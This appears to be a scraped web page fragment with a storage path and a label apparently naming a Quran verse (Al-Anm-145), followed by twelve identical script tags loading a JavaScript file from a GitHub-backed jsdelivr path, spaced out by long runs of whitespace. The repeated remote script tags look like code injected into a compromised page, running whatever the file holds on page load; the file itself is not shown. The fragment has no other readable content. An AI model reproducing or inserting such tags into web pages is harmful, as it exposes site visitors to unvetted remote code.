 ( - Al-Anm-145)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 